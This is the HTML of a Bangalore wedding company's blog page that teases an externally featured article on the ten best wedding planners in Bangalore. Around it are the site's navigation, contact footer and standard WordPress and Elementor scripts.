<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9282 single-format-standard wp-theme-framed tg_menu_transparent tg_lightbox_black leftalign loftloader-lite-enabled elementor-default elementor-kit-7 elementor-page elementor-page-9282"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="14000" data-max-load-time="10000"><div class="loader-section section-up"></div><div class="loader-section section-down"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://taariniweddings.com/wp-content/uploads/2021/12/Taarini-Logo-Light.png);"></span></div><img width="350" height="187" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://taariniweddings.com/wp-content/uploads/2021/12/Taarini-Logo-Light.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style=""">
		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://taariniweddings.com/wp-content/themes/framed/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://taariniweddings.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value=""/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="thumbnail"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
	
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
			<a id="mobile_menu_close" href="javascript:;" class="button"><span class="ti-close"></span></a>
	
	<div class="mobile_menu_content">
    	
		
    <div class="menu-taarini-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11626"><a href="https://taariniweddings.com/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7264"><a href="https://taariniweddings.com/about-taarini/">About</a></li>
<li id="menu-item-5251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="https://taariniweddings.com/services/">Services</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8144"><a href="https://taariniweddings.com/albums/">Albums</a></li>
<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://taariniweddings.com/initiatives/">Initiatives</a></li>
<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://taariniweddings.com/blog/">Blog</a></li>
<li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://taariniweddings.com/shop-coming-soon/">Shop</a></li>
<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://taariniweddings.com/contact/">Contact</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
			<div id="wrapper" class="hasbg transparent">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar hasbg">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper hidden" href="https://taariniweddings.com/">
	    	    						<img src="https://taariniweddings.com/wp-content/uploads/2021/12/Logo-Dark-e1639933871678.png" alt="" width="200" height="107"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper default" href="https://taariniweddings.com/">
	    	    						<img src="https://taariniweddings.com/wp-content/uploads/2021/12/Logo-Light-e1639933824231.png" alt="" width="200" height="107"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-taarini-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11626"><a href="https://taariniweddings.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7264"><a href="https://taariniweddings.com/about-taarini/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="https://taariniweddings.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8144"><a href="https://taariniweddings.com/albums/">Albums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://taariniweddings.com/initiatives/">Initiatives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://taariniweddings.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://taariniweddings.com/shop-coming-soon/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://taariniweddings.com/contact/">Contact</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
        <!-- Begin right corner buttons -->
        <div id="logo_right_wrapper">
			<div id="logo_right_button">
			
						
						 
			 <!-- Begin side menu -->
			 <a href="javascript:;" id="mobile_nav_icon"><span class="ti-menu"></span></a>
			 <!-- End side menu -->
			</div>
		</div>
		<!-- End right corner buttons -->
        
    	</div>
		</div>
    </div>
</div>

<div id="page_caption" class="hasbg     " style="background-image:url(https://taariniweddings.com/wp-content/uploads/2021/12/Barrat-8.jpg);">
			<div id="page_caption_overlay"></div>
		<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
				<div class="page_title_content">
										<h1 >Best 10 Wedding Planners In Bangalore You Should Hire For Perfect And Stress Free Wedding</h1>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="blog_wrapper hasbg ">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content full_width blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-9282" class="post-9282 post type-post status-publish format-standard has-post-thumbnail hentry category-press-coverage">

	<div class="post_wrapper">

	    		<div data-elementor-type="wp-post" data-elementor-id="9282" class="elementor elementor-9282" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-391fe304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="391fe304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2068a57a" data-id="2068a57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd67810 elementor-widget elementor-widget-text-editor" data-id="4dd67810" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As Featured on AuGrav</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85c864a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85c864a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6669b0" data-id="f6669b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44c20a6 elementor-widget elementor-widget-text-editor" data-id="44c20a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Wedding is a once-in-a-life-time event. The amount of joy, the love, the emotions, the people, and a lot of other factors make our weddings a most memorable one.

You make the best of everything and if your food sucks, the entire josh is lost. Thanks to internet, and the ease of finding businesses these days. You could easily check up the review of your make up artist, before calling her in. And, like the make up artist, you need to figure out where to buy jewelry, and there is a long list of things to be checked.

So, here comes the wedding planners to rescue.								</div>
				</div>
				<div class="elementor-element elementor-element-83711e3 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="83711e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.augrav.com/blog/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->


<div class="post_navigation previous">
	<a href="https://taariniweddings.com/turning-wedding-dreams-into-reality/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://taariniweddings.com/wp-content/uploads/2022/03/joshuva-daniel-U4OS-GimdXA-unsplash-610x610.jpg" class="" alt=""/>
				     			    </div>
		    </div>
						<h7>Turning Wedding Dreams Into Reality</h7>
		</div>
		<div class="navigation_anchor">
			Previous Article		</div>
	</a>
</div>
<div class="post_navigation next">
	<a href="https://taariniweddings.com/a-contemporary-bangalore-wedding-with-stunning-floral-decor-a-bride-in-pink-kanjeevaram/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://taariniweddings.com/wp-content/uploads/2022/03/TV2_8943-610x610.jpg" class="" alt=""/>
				     			    </div>
		    </div>
						<h7>A Contemporary Bangalore Wedding With Stunning Floral Decor &amp; A Bride In Pink Kanjeevaram</h7>
		</div>
		<div class="navigation_anchor">
			Next Article		</div>
	</a>
</div>

						
    	</div>
    
    </div>
    <!-- End main content -->
</div>

<br class="clear"/>
</div>
</div>
<div id="footer_wrapper">
<div id="footer" class=" ">
	<ul class="sidebar_widget three">
	    <li id="text-1" class="widget widget_text"><h2 class="widgettitle"><span>Contact</span></h2>			<div class="textwidget"><p>Taarini Weddings<br />
No.14, 1st floor, 16th cross<br />
6th Main Rd, Malleswaram<br />
Bengaluru, Karnataka 560055</p>
<p>Tel. +91 9036912555</p>
<p><i>contact@taariniweddings.com</i></p>
</div>
		</li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle"><span>Socials</span></h2>			<div class="textwidget"><p><a href="https://www.instagram.com/taariniweddings/?hl=en ">Instagram</a><br />
<a href="https://www.facebook.com/TaariniWeddings/">Facebook</a><br />
<a href="https://www.youtube.com/c/TAARINIWEDDINGS ">Youtube</a><br />
<a href="https://in.pinterest.com/TaariniWeddings/_saved/">Pinterest</a></p>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><blockquote style="margin-top: 2em; font-size: 27px; letter-spacing: 0.2em; text-transform: uppercase;">
“People make events into stories. Stories give events meaning."
</blockquote></div></li>
	</ul>
</div>


<div class="footer_bar   ">

	<div class="footer_bar_wrapper ">
		<div class="menu-footer-menu-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242"><a href="https://taariniweddings.com/contact/">Contact</a></li>
<li id="menu-item-9241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9241"><a href="https://taariniweddings.com/faq/">FAQ</a></li>
<li id="menu-item-9238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9238"><a href="https://taariniweddings.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9240"><a rel="privacy-policy" href="https://taariniweddings.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><a href="https://taariniweddings.com/disclaimer/">Disclaimer</a></li>
</ul></div>	    <div id="copyright">© Copyright 2022 Taarini Weddings. All Rights Reserved. Designed by <a href="https://www.xclamatory.com">Xclamatory</a> </div><br class="clear"/>	</div>
</div>
</div>

 	<a id="toTop" href="javascript:;"><i class="fa fa-angle-up"></i></a>



</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/framed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
  jQuery(document).ready(function($){
  $('.ba-slider').beforeAfter();
  });
  </script>

  			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://taariniweddings.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/js/jquery.lazy.js?ver=6.9" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post_img_hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
//# sourceURL=lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/js/modulobox.js?ver=6.9" id="modulobox-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://taariniweddings.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/themes/framed/js/waypoints.min.js?ver=3.6.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/js/tilt.jquery.js?ver=6.9" id="tilt-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/themes/framed/js/core/custom_plugins.js?ver=3.6.2" id="framed-custom-plugins-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/themes/framed/js/core/custom.js?ver=3.6.2" id="framed-custom-script-js"></script>
<script type="text/javascript" id="framed-custom-script-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img").on("dragstart", function(event) { event.preventDefault(); });
		});
		
//# sourceURL=framed-custom-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100, recalc_every: 1 });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
			}
		});
		
//# sourceURL=sticky-kit-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/themes/framed/js/modernizr.js?ver=3.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/themes/framed/js/jquery.gridrotator.js?ver=3.6.2" id="gridrotator-js"></script>
<script type="text/javascript" id="gridrotator-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery( "#footer_photostream" ).gridrotator( {
		    	rows : 1,
				columns : 8,
				interval : 2000,
				w1024 : {
				    rows : 1,
				    columns : 8
				},
				w768 : {
				    rows : 1,
				    columns : 8
				},
				w480 : {
				    rows : 1,
				    columns : 6
				},
				w320 : {
				    rows : 1,
				    columns : 4
				},
				w240 : {
				    rows : 1,
				    columns : 3
				},
		    } );
		});
		
//# sourceURL=gridrotator-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2024112801" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/before-after-image-slider/js/before-after.min.js?ver=6.9" id="before-after.min.js-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/taariniweddings.com\/wp-admin\/admin-ajax.php","nonce":"8652f3d2c1","urls":{"assets":"https:\/\/taariniweddings.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/taariniweddings.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/taariniweddings.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/taariniweddings.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/taariniweddings.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/taariniweddings.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f8bda0d1d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_description_src":"description"},"post":{"id":9282,"title":"Best%2010%20Wedding%20Planners%20In%20Bangalore%20You%20Should%20Hire%20For%20Perfect%20And%20Stress%20Free%20Wedding%20-%20Taarini%20Weddings","excerpt":"Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo ","featuredImage":"https:\/\/taariniweddings.com\/wp-content\/uploads\/2021\/12\/Barrat-8-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://taariniweddings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
